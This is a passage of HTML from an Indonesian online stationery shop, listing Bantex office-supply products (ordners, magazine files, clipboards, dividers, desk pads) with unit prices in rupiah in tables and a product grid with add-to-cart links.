0.05mm</td> <td>Pack</td><td> 96000 </td></tr> <tr><td>Bantex 2035-08 PP Pocket A4 Antiglare 0.06mm</td> <td>Pack</td><td> 138600</td></tr> <tr><td>Bantex 2035EW PP Pocket A4 + 0.5 cm</td> <td>Pack</td><td> 149200</td></tr> <tr><td>Bantex 2036-08 PP Pocket A3 Portrait 0.12 mm</td> <td>Set</td> <td> 170500</td></tr> <tr><td>Bantex 2037-08 PP Pocket A3 Landscape 0.12 mm</td><td>Set</td> <td> 170500</td></tr></tbody></table> </div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="QKF2DQU"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">Daftar Harga Bantex 02</p></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NNFKC4K"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="PHW0AMJ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="P7X5LN1"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OLU2UPP"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="OHUGSDA"> <div class="widget block block-static-block"><p>Katalog Daftar Harga ATK merk: Bantex Pertanggal 1 February 2025<br>khusus untuk custumer: User ( Foxtrot )</p>
<table class="table table-hover table-dark">
<thead>
<tr>
<th scope="col">Nama Produk Alat Tulis</th>
<th scope="col">Satuan</th>
<th scope="col">Harga</th>
</tr>
</thead>
<tbody>
<tr>
<td>Bantex 1450-01 Ordner A4 7 cm Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-10 Ordner A4 7 cm Black</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-12 Ordner A4 7 cm Orange</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-19 Ordner A4 7 cm Pink</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-21 Ordner A4 7 cm Lilac</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-05 Ordner A4 7 cm Grey</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-07 Ordner A4 7 cm White</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-23 Ordner A4 7 cm Sky Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-22 Ordner A4 7 cm Turquoise</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 4211 Clipboard FC with Cover</td>
<td>Pcs</td>
<td>32.500</td>
</tr>
<tr>
<td>Bantex 9355-10 Staple Remover Black</td>
<td>Pcs</td>
<td>11.500</td>
</tr>
<tr>
<td>Bantex 7460 747 Desk Pad 63 x 46cm</td>
<td>Pcs</td>
<td>110.000</td>
</tr>
<tr>
<td>Bantex 1465-01 Ordner FC 7 cm Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1465-04 Ordner FC 7 cm Green</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1465-07 Ordner FC 7 cm White</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1465-05 Ordner FC 7 cm Grey</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1465-09 Ordner FC 7 cm Red</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1465-06 Ordner FC 7 cm Yellow</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 8522-07 Insert Ring Binder 5222 A4 2D-25mm White</td>
<td>Pcs</td>
<td>39.000</td>
</tr>
<tr>
<td>Bantex 8223 Ring Binder 1222 FC 2D-25mm</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey</td>
<td>Pcs</td>
<td>76.000</td>
</tr>
<tr>
<td>Bantex 8843-08 Pocket FC 0.06mm PP Clear : 20 Pcs Transparent</td>
<td>Set</td>
<td>34.000</td>
</tr>
<tr>
<td>Bantex 8843-08G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent</td>
<td>Pack</td>
<td>168.000</td>
</tr>
<tr>
<td>Bantex 8040-08 Pocket 2040 A4 0,06 mm PP Clear : 20 Pcs</td>
<td>Set</td>
<td>31.000</td>
</tr>
<tr>
<td>Bantex 4011-01 Magazine File F4 10 cm Blue</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-04 Magazine File F4 10 cm Green</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-05 Magazine File F4 10 cm Grey</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-06 Magazine File F4 10 cm Yellow</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-07 Magazine File F4 10 cm White</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-09 Magazine File F4 10 cm Red</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-10 Magazine File F4 10 cm Black</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-11-Magazine File F4 10 cm Cobalt Blue</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-12 Magazine File F4 10 cm Orange</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-14 Magazine File F4 10 cm Maroon</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-15 Magazine File F4 10 cm Grass Green</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-17 Magazine File F4 10 cm Silver</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-19 Magazine File F4 10 cm Pink</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 4011-21 Magazine File F4 10 cm Lilac</td>
<td>Pcs</td>
<td>36.000</td>
</tr>
<tr>
<td>Bantex 1466 Ordner FC 5 cm</td>
<td>Pcs</td>
<td>43.000</td>
</tr>
<tr>
<td>Bantex 8871-03 Flexi Notes 656</td>
<td>Pad</td>
<td>7.000</td>
</tr>
<tr>
<td>Bantex Trendy 1448-01 LAF A5 7cm Blue</td>
<td>Pcs</td>
<td>26.000</td>
</tr>
<tr>
<td>Bantex Trendy 1448-10 LAF A5 7cm Black</td>
<td>Pcs</td>
<td>26.000</td>
</tr>
</tbody>
</table>
<p>Prezzo_Bantex 03</p></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRH7HOY"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="GQB79W0"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=R8LY2T2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Bantex Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum<br> </p> <table class="table table-hover table-dark"> <thead><tr><th scope="col">Nama Produk Alat Tulis</th><th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>Bantex 4011-22 Magazine File F4 10 cm Turquoise</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4011-26 Magazine File F4 10 cm Lemon</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4011-61 Magazine File F4 10 cm Grape</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4011-62 Magazine File F4 10 cm Blueberry</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4011-63 Magazine File F4 10 cm Melon</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4011-64 Magazine File F4 10 cm Mango</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4011-65 Magazine File F4 10 cm Lime</td><td>Pcs</td> <td> 38000 </td></tr> <tr><td>Bantex 4012-01 Magazine File A4 10 cm Blue</td><td>Pcs</td> <td> 41300 </td></tr> <tr><td>Bantex 4012-10 Magazine File A4 10 cm Black</td> <td>Pcs</td> <td> 41300 </td></tr> <tr><td>Bantex 4150-01 Desk Pad with World Map 44 x 63 cm</td> <td>Pcs</td> <td> 38700 </td></tr> <tr><td>Bantex 4151-01 Desk Pad with Indonesia Map 44 x 63 cm</td> <td>Pcs</td> <td> 38700 </td></tr> <tr><td>Bantex 4160 Desk Pad for Alphabets Motives 33 x 46 cm</td> <td>Pcs</td> <td> 24300 </td></tr> <tr><td>Bantex 4161 Deskpad Calendar Large</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Bantex 4162 Desk Pad for Planets Motives 33 x 46 cm</td><td>Pcs</td> <td> 18800 </td></tr> <tr><td>Bantex 4163 Deskpad Calendar Small</td> <td>Pcs</td> <td> 34000 </td></tr> <tr><td>Bantex 4205 Clipboard FC</td><td>Pcs</td> <td> 20000 </td></tr> <tr><td>Bantex 4206 Clipboard A5</td><td>Pcs</td> <td> 15300 </td></tr> <tr><td>Bantex 4207 Clipboard A5</td><td>Pcs</td> <td> 19000 </td></tr> <tr><td>Bantex 4209 Fancy Edition Clipboard A5</td> <td>Pcs</td> <td> 15000 </td></tr> <tr><td>Bantex 4211 Clipboard FC with Cover</td> <td>Pcs</td> <td> 33500 </td></tr> <tr><td>Bantex 4240 A4 Clipboard with Cover</td> <td>Pcs</td> <td> 23900 </td></tr> <tr><td>Bantex 5503-01 Flipover Presentation Binder A3 Potrait Blue/Black</td> <td>Set</td> <td> 130500</td></tr> <tr><td>Bantex 5504-01 Flipover Presentation Binder A4 Potrait Blue/Black</td> <td>Set</td> <td> 98500 </td></tr> <tr><td>Bantex 5507-00 Paper Flipover A3</td> <td>Set</td> <td> 15100 </td></tr> <tr><td>Bantex 5508-00 Paper Flipover A4</td> <td>Set</td> <td> 15100 </td></tr> <tr><td>Bantex 5513-01 Flipover Presentation Binder A3 Landscape Blue or Black</td> <td>Set</td> <td> 128800</td></tr> <tr><td>Bantex 5514-01 Flipover Presentation Binder A4 Landscape Blue or Black</td> <td>Set</td> <td> 71300 </td></tr> <tr><td>Bantex 5517-08 Paper Flipover A3</td> <td>Set</td> <td> 15100 </td></tr> <tr><td>Bantex 5518-08 Paper Flipover A4</td> <td>Set</td> <td> 15100 </td></tr> <tr><td>Bantex 5599 Business Card Album A4 27 x 23 cm</td><td>Pcs</td> <td> </td></tr> <tr><td>Bantex 6005-00 PP Colour Divider A4 5 Divider</td><td>Set</td> <td> 15800 </td></tr> <tr><td>Bantex 6010-00 PP Colour Divider A4 10 Divider</td> <td>Set</td> <td> 21400 </td></tr> <tr><td>Bantex 6013-00 PP Colour Divider A4 20 Divider</td> <td>Set</td> <td> 38200 </td></tr> <tr><td>Bantex 6022-00 PP Colour Divider A4 12 Divider</td> <td>Set</td> <td> 25100 </td></tr> <tr><td>Bantex 6043-00 Carton Index A4 A-Z</td> <td>Set</td> <td> 26800 </td></tr> <tr><td>Bantex 6045-00 Carton Divider A4 5 Dividers</td> <td>Set</td> <td> 7000 </td></tr> <tr><td>Bantex 6050-00 Carton Divider A4 10 Dividers</td> <td>Set</td> <td> 14500 </td></tr> <tr><td>Bantex 6050-07 Carton Divider A4 10 Dividers White</td> <td>Set</td> <td> 13500 </td></tr> <tr><td>Bantex 6051-00 Carton Index A4 1-12</td> <td>Set</td> <td> 16600 </td></tr> <tr><td>Bantex 6052-00 Carton Index A4 1-31</td> <td>Set</td> <td> 34400 </td></tr> <tr><td>Bantex 6059-00 Carton Index A4 Jan-Dec</td> <td>Set</td> <td> 13600 </td></tr> <tr><td>Bantex 6203-45 / 6286-45 Index Alphabet A4, A-Z</td> <td>Set</td> <td> 30000 </td></tr> <tr><td>Bantex 6205-05 Numerical Index A4, 1-5</td> <td>Set</td> <td> </td></tr> <tr><td>Bantex 6210-05 Numerical Index A4, 1-10</td><td>Set</td> <td> 20000 </td></tr> <tr><td>Bantex 6211-05 Numerical Index A4, 1-12</td><td>Set</td> <td> </td></tr> <tr><td>Bantex 6212-05 Numerical Index A4, 1-31</td><td>Set</td> <td> 52000 </td></tr> <tr><td>Bantex 6213-05 Numerical Index A4, 1-20</td><td>Set</td> <td> 33000 </td></tr> <tr><td>Bantex 6215-05 Numerical Index A4, 1-54</td><td>Set</td> <td> 103300</td></tr> <tr><td>Bantex 6218-05 Numerical Index A4, 1-15</td><td>Set</td> <td> 29000 </td></tr> <tr><td>Bantex 6219-05 Index A4, Jan-Dec</td> <td>Set</td> <td> 21400 </td></tr> <tr><td>Bantex 6235-00 Index Mylar A4, 1-5</td> <td>Set</td> <td> </td></tr> <tr><td>Bantex 6241-00 Index Mylar A4, 1-12</td> <td>Set</td> <td> 24200 </td></tr> <tr><td>Bantex 7460 747 Desk Pad 63 x 46cm</td> <td>Pcs</td> <td> 116300</td></tr> <tr><td>Bantex 8005-00 Reinforcement Ring</td><td>Pack</td><td> 12800 </td></tr> <tr><td>Bantex 8005-10 Artist Portfolio A2 Black</td> <td>Pcs</td> <td> 399400</td></tr> <tr><td>Bantex 8006-10 Artist Portfolio A1 Black</td> <td>Pcs</td> <td> 542300</td></tr> <tr><td>Bantex 8007-10 Artist Portfolio Cases A1 Black</td> <td>Pcs</td> <td> 347300</td></tr> <tr><td>Bantex 8008-10 Artist Portfolio Cases A2 Black</td> <td>Pcs</td> <td> 211000</td></tr></tbody></table> </div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="R8LY2T2"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">Daftar Harga Bantex 04</p></div></div></div></div></div></div></div></div><div data-content-type="products" data-appearance="grid" data-element="main" data-pb-style="IFGGLSK">   <div class="block widget block-products-list grid"> <div class="block-content"><!-- new_products_content_widget_grid--> <div class="products-grid grid"><ol class="product-items widget-product-grid">  <li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-5503-flipover-presentation-binder-a3-potrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2661"><span class="product-image-wrapper"><!--mf_product_label_comment_2661--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-5503-ba-5504-ba-5513-ba-5514.jpg" loading="lazy" width="240" height="300" alt="Foto FlipOver merk Bantex"></span></span>  <style>.product-image-container-2661 {
    width: 240px;
}
.product-image-container-2661 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5503 Flipover Presentation Binder A3 Potrait Blue/Black Map presentasi" href="https://www.daftarhargaatk.co.id/bantex-5503-flipover-presentation-binder-a3-potrait.html" class="product-item-link">Bantex 5503 Flipover Presentation Binder A3 Potrait Blue/Black Map presentasi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2661" data-price-box="product-id-2661">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2661-widget-product-grid" data-price-amount="151700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;151.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2661-widget-product-grid" data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;174.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5503" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2661/" method="post"><input type="hidden" name="product" value="2661"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2661,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2661&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1450-23-ordner-a4-7-cm-sky-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2521"><span class="product-image-wrapper"><!--mf_product_label_comment_2521--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 1450-23 Ordner A4 7 cm Sky Blue Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2521 {
    width: 240px;
}
.product-image-container-2521 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-23 Ordner A4 7 cm Sky Blue Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1450-23-ordner-a4-7-cm-sky-blue.html" class="product-item-link">Bantex 1450-23 Ordner A4 7 cm Sky Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2521" data-price-box="product-id-2521">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2521-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2521-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-23" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2521/" method="post"><input type="hidden" name="product" value="2521"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2521,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2521&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-3602-expanding-file-fc-13-pocket.html" class="product-item-photo">  <span class="product-image-container product-image-container-2625"><span class="product-image-wrapper"><!--mf_product_label_comment_2625--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3602.jpg" loading="lazy" width="240" height="300" alt="Gambar Expanding File Merk Bantex"></span></span>  <style>.product-image-container-2625 {
    width: 240px;
}
.product-image-container-2625 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3602 Expanding File FC 13 Pocket Map harmonika bersekat" href="https://www.daftarhargaatk.co.id/bantex-3602-expanding-file-fc-13-pocket.html" class="product-item-link">Bantex 3602 Expanding File FC 13 Pocket Map harmonika bersekat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2625" data-price-box="product-id-2625">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2625-widget-product-grid" data-price-amount="105600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;105.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2625-widget-product-grid" data-price-amount="121500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;121.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3602" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2625/" method="post"><input type="hidden" name="product" value="2625"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2625,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2625&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8009-artist-portfolio-cases-a3-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2697"><span class="product-image-wrapper"><!--mf_product_label_comment_2697--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8003-ba-8005-ba-8006-ba-8007-ba-8008-ba-8009.jpg" loading="lazy" width="240" height="300" alt="Contoh Koper - Tas Sekolah &amp; Kantor merk Bantex"></span></span>  <style>.product-image-container-2697 {
    width: 240px;
}
.product-image-container-2697 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8009 Artist Portfolio Cases A3 Black Tas Penyimpanan membawa Karya seni lukis" href="https://www.daftarhargaatk.co.id/bantex-8009-artist-portfolio-cases-a3-black.html" class="product-item-link">Bantex 8009 Artist Portfolio Cases A3 Black Tas Penyimpanan membawa Karya seni lukis</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2697" data-price-box="product-id-2697">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2697-widget-product-grid" data-price-amount="122900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;122.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2697-widget-product-grid" data-price-amount="141400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;141.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8009" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2697/" method="post"><input type="hidden" name="product" value="2697"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2697,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2697&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-4011-09-magazine-file-f4-10-cm-red.html" class="product-item-photo">  <span class="product-image-container product-image-container-2635"><span class="product-image-wrapper"><!--mf_product_label_comment_2635--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Foto Boxfile kotak berkas Bantex 4011-09 Magazine File F4 10 cm Red merek Bantex"></span></span>  